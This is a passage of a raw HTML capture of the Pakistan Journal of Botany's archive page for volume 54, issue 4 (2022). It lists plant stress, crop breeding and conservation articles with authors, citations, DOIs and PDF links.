

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakbs.org/pjbot/archives2.php?vol=54&iss=4&yea=2022
body_size: 92347
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
	
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/scrollbar.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/dashboard.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
			
        		<style type="text/css">
        		div.hover-div{
    display:block;

    position:relative;
    margin-bottom:10px;
    background:#2222222;
}

div.hover-div:hover .hover-text{
    display:block;     
     background:#2222222;
       
}

div.hover-div:hover img{
    opacity:0.8;        
}
    
.hover-text{
    display:none;
    clear:both;
    margin-top:2px;
    padding:10px;
    border-style:solid;
    border-width:5px;
    border-color: #00000000;
    background:#FFFFFFF;
       background:#2222222;
    width: 800px;
    bottom:0;
    position:absolute;
    z-index:2;
}
					</style>
			<main id="sj-main" class="sj-main sj-haslayout sj-sectionspace">
				<div class="container">
					<div class="row">
						<div id="sj-twocolumns" class="sj-twocolumns">
						<div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-3 float-left">
								<aside id="sj-asidebar" class="sj-asidebar sj-widgetbox">
									<div class="sj-widgetprofile">
										<div class="sj-widgetcontent">
										
																		<img src="../pjbot/adm/files/54_title_4.jpg" style="width:200px"  alt="image description">
								
																					
										
									
										</div>
									</div>
									<div class="sj-widgetdashboard">
										<nav id="sj-dashboardnav" class="sj-dashboardnav">
											<ul>
											
			<li><a href="#"><i class="lnr lnr-tag"></i> <span>Published On : 19-Apr-2022</span></a></li>
									<li><a href="#"><i class="lnr lnr-tag"></i> <span>Volume: 54</span></a></li>
									<li><a href="#"><i class="lnr lnr-tag"></i> <span>Issue: 4</span></a></li>
											<li><a href="#"><i class="lnr lnr-tag"></i> <span>Year: 2022</span></a></li>
											
<li><a href="#"><i class="lnr lnr-tag"></i> <span>Total Articles: 45</span></a></li>
											</ul>
										</nav>
									</div>
								</aside>
							</div>
							<div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-9 float-right">
								<div id="sj-content" class="sj-content sj-addarticleholdcontent">
									<div class="sj-dashboardboxtitle sj-titlewithform">
										<h2></h2>
										<p>
										
										
										<form class="sj-formtheme sj-formsearchvtwo" method="POST" action="searched_papers.php">
											
											<fieldset> 
												<input type="search" name="search" class="form-control" placeholder="Search here">
												<button type="submit" class="sj-btnsearch"><i class="lnr lnr-magnifier"></i></button>
											
											</fieldset>
										</form>
									</div>
									<ul id="accordion" class="sj-articledetails sj-articledetailsvtwo">
																					
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10333" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Haixin Zhao, Xiaodong Du, Shuqiang Chen, Limin Yang, Feng Peng, Xiaoqun Huang, Wendong Ma, Haiyan Zheng, Yongsheng Cai and Guojun Pan">
															<font color="#008000">
															<b>Haixin Zhao, Xiaodong Du, Shuqiang Chen, Limin Yang, Feng Peng, Xiaoqun Huang, Wendong Ma, Haiyan Zheng, Yongsheng Cai and Guojun Pan															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10333"><p>
	Rice adapts to alkali stress by microstructural changes</p>
<p>
	&nbsp;</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10333" target=_blank>Details</a><br><br>54(4): 1181-1190, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Zhao, H., X. Du, S. Chen, L. Yang, F. Peng, X. Huang, W. Ma, H. Zheng, Y. Cai and G. Pan. 2022. Rice adapts to alkali stress by microstructural changes. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(13)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650350832.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10821" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Hafiz Haider Ali, Muhammad Saqlain Zaheer, Muhammad Aasim, Muhammad Azhar Nadeem, Zubair Ismail, Ali Raza, Kamran Ikram, Muhammad Adnan, Muhammad Adnan Bodlah and Muhammad Zahid Mumtaz">
															<font color="#008000">
															<b>Hafiz Haider Ali, Muhammad Saqlain Zaheer, Muhammad Aasim, Muhammad Azhar Nadeem, Zubair Ismail, Ali Raza, Kamran Ikram, Muhammad Adnan, Muhammad Adnan Bodlah and Muhammad Zahid Mumtaz															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10821"><p>
	Assessing phytotoxic impact of <em>Melilotus indicus</em> L. on the germination and seedling emergence of <em>Sorghum bicolor</em> L. under various saline conditions</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10821" target=_blank>Details</a><br><br>54(4): 1191-1198, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ali, H.H., M.S. Zaheer, M. Aasim, M.A. Nadeem, Z. Ismail, A. Raza, K. Ikram, M. Adnan, M.A. Bodlah and M.Z. Mumtaz. 2022. Assessing phytotoxic impact of Melilotus indicus L. on the germination and seedling emergence of Sorghum bicolor L. under various saline conditions. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(22)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650350903.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10302" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Shahid Mehmood, Ejaz Hussain Siddiqi, Izah Nawaz and Noreen Nasir">
															<font color="#008000">
															<b>Shahid Mehmood, Ejaz Hussain Siddiqi, Izah Nawaz and Noreen Nasir															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10302"><p>
	24-epibrassinolide modulates biomass production, gas exchange characteristics and inorganic nutrients in canola (<em>Brassica napus</em> L.) under salt stress</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10302" target=_blank>Details</a><br><br>54(4): 1199-1209, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Mehmood, S., E.H. Siddiqi, I. Nawaz and N. Nasir. 2022. 24-epibrassinolide modulates biomass production, gas exchange characteristics and inorganic nutrients in canola (Brassica napus L.) under salt stress. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(10)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351106.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10573" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Basit Ali and Zamin Shaheed Siddiqui">
															<font color="#008000">
															<b>Basit Ali and Zamin Shaheed Siddiqui															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10573"><p>
	Comparative phenotyping assessment of four different oil seed cultivars using stress-induced physiological traits in water deficit environment</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10573" target=_blank>Details</a><br><br>54(4): 1211-1219, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ali, Basit. and Z.S. Siddiqui. 2022. Comparative phenotyping assessment of four different oil seed cultivars using stress-induced physiological traits in water deficit environment. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(42)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351185.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne11341" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Zaher Uddin Babar, Iftikhar Ahmad, Mansoor Hameed and Muhammad Sajid Aqeel Ahmad ">
															<font color="#008000">
															<b>Zaher Uddin Babar, Iftikhar Ahmad, Mansoor Hameed and Muhammad Sajid Aqeel Ahmad 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=11341"><p>
	Ion homeostasis and osmoregulation in <em>Tamarix dioica </em>Roxb. ex Roth through modulation of structural and functional features</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=11341" target=_blank>Details</a><br><br>54(4): 1221-1230, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Babar, Z.U., I. Ahmad, M. Hameed and M.S.A. Ahmad. 2022. Ion homeostasis and osmoregulation in Tamarix dioica Roxb. ex Roth through modulation of structural and functional features. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(16)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351450.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9918" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Muhammad Rafay, Muhammad Madnee, Muhammad Irfan Ashraf, Muhammad Abid, Muhammad Usman Ghaffar, Zaffar Malik, Hamza Basit and Shahriyar Ul Hassan ">
															<font color="#008000">
															<b>Muhammad Rafay, Muhammad Madnee, Muhammad Irfan Ashraf, Muhammad Abid, Muhammad Usman Ghaffar, Zaffar Malik, Hamza Basit and Shahriyar Ul Hassan 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9918"><p>
	Phytoremediation capabilities and antioxidant enzymes&rsquo; activities of two halophytic shrubs <em>Capparis decidua </em>and<em> Haloxylon salicornicum </em>from Cholistan desert, Pakistan under salinity stress</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9918" target=_blank>Details</a><br><br>54(4): 1231-1236, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Rafay, M., M. Madnee, M.I. Ashraf, M. Abid, M.U. Ghaffar, Z. Malik, H. Basit and S.U. Hassan. 2022. Phytoremediation capabilities and antioxidant enzymes&rsquo; activities of two halophytic shrubs Capparis decidua and Haloxylon salicornicum from Cholistan desert, Pakistan under salinity stress. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(8)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351544.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10481" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Javaid Iqbal, Bushra Khan, Sardar Khan, Nasreen Ghaffar, Ishaq Ahmad Mian, Iqbal Ahmed, Nowsher Yousaf, Aamir Iqbal, Iftikhar Ahmad and Sadaf Manzoor">
															<font color="#008000">
															<b>Javaid Iqbal, Bushra Khan, Sardar Khan, Nasreen Ghaffar, Ishaq Ahmad Mian, Iqbal Ahmed, Nowsher Yousaf, Aamir Iqbal, Iftikhar Ahmad and Sadaf Manzoor															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10481"><p>
	Effects of hormones (IBA &amp; IAA) on the propagation of Himalayan yew in Pakistan: a conservation approach</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10481" target=_blank>Details</a><br><br>54(4): 1237-1243, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Iqbal, J., B. Khan, S. Khan, N. Ghaffar, I.A. Mian, I. Ahmed, N. Yousaf, A. Iqbal, I. Ahmad and S. Manzoor. 2022. Effects of hormones (IBA &amp; IAA) on the propagation of Himalayan yew in Pakistan: a conservation approach. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(41)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351656.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9500" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Saba Zafar, M Atif Iqbal, Ammad Abbas and Mehboob-Ur-Rahman">
															<font color="#008000">
															<b>Saba Zafar, M Atif Iqbal, Ammad Abbas and Mehboob-Ur-Rahman															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9500"><p>
	Mutagenesis with EMS is an alternative to recombinant breeding for inducing allelic diversity in cotton</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9500" target=_blank>Details</a><br><br>54(4): 1245-1253, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Zafar, S., M.A. Iqbal, A. Abbas and M.U. Rahman. 2022. Mutagenesis with EMS is an alternative to recombinant breeding for inducing allelic diversity in cotton. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(38)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351726.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10920" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Murat Ardic ">
															<font color="#008000">
															<b>Murat Ardic 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10920"><p>
	Evaluation of some physiological parameters in bread wheat (<em>Triticum aestivum</em> L.)</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10920" target=_blank>Details</a><br><br>54(4): 1255-1264, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ardi&ccedil;, M. 2022.&nbsp; Evaluation of some physiological parameters in bread wheat (Triticum aestivum L.). Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(36)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351826.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9808" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Fahad Ali, Wei Chen, Sajid Fiaz, Yakun Wang, Xiangjin Wei, Lihong Xie, Guiai Jiao, Gaoneng Shao, Shikai Hu, Shaoqing Tang, Zhonghua Sheng and Peisong Hu">
															<font color="#008000">
															<b>Fahad Ali, Wei Chen, Sajid Fiaz, Yakun Wang, Xiangjin Wei, Lihong Xie, Guiai Jiao, Gaoneng Shao, Shikai Hu, Shaoqing Tang, Zhonghua Sheng and Peisong Hu															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9808"><p>
	QTL mapping for grain appearance quality traits using doubled haploid population of rice under different environments</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9808" target=_blank>Details</a><br><br>54(4): 1265-1275, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ali, F., W. Chen, S. Fiaz, Y. Wang, X. Wei, L. Xie, G. Jiao, G. Shao, S. Hu, S. Tang, Z. Sheng and P. Hu. 2022. QTL mapping for grain appearance quality traits using doubled haploid population of rice under different environments. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(4)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650351919.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10093" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Afia Ali Ayesha, M.M.U. Helal, M.N.H. Miah and M.N. Islam">
															<font color="#008000">
															<b>Afia Ali Ayesha, M.M.U. Helal, M.N.H. Miah and M.N. Islam															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10093"><p>
	Agro-morphological characterization, growth and yield performance of glutinous and aromatic rice cultivars of Sylhet region in Bangladesh</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10093" target=_blank>Details</a><br><br>54(4): 1277-1284, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ayesha, A.A., M.M.U. Helal, M.N.H. Miah and M.N. Islam. 2022. Agro-morphological characterization, growth and yield performance of glutinous and aromatic rice cultivars of Sylhet region in Bangladesh. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(5)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352023.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10546" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Guadalupe Magdaleno-García, Rocío Maricela Peralta-Manjarrez, Adalberto Benavides-Mendoza, Antonio Juárez-Maldonado, Alberto Sandoval Rangel and Marcelino Cabrera-De La Fuente">
															<font color="#008000">
															<b>Guadalupe Magdaleno-García, Rocío Maricela Peralta-Manjarrez, Adalberto Benavides-Mendoza, Antonio Juárez-Maldonado, Alberto Sandoval Rangel and Marcelino Cabrera-De La Fuente															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10546"><p>
	Effects of zinc oxide nanoparticles on growth, micromorphology and histology of grafted eggplant (<em>Solanum melongena</em>)</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10546" target=_blank>Details</a><br><br>54(4): 1285-1293, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Magdaleno-Garc&iacute;a, G., R.M. Peralta-Manjarrez, A. Benavides-Mendoza, A. Ju&aacute;rez-Maldonado, A.S. Rangel and M. C. De La Fuente. 2022. Effects of zinc oxide nanoparticles on growth, micromorphology and histology of grafted eggplant (Solanum melongena). Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(35)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352102.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10572" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Yigong Zhang, Honglan Yang and Lu Zhuo ">
															<font color="#008000">
															<b>Yigong Zhang, Honglan Yang and Lu Zhuo 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10572"><p>
	Comparison of desiccation tolerance of desert moss <em>Syntrichia caninervis</em> in tissue culture and sand culture</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10572" target=_blank>Details</a><br><br>54(4): 1295-1303, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Zhang, Y., H. Yang and L. Zhuo. 2022. Comparison of desiccation tolerance of desert moss Syntrichia caninervis in tissue culture and sand culture. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(26)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352179.pdf" Download>Download PDF</a><br>
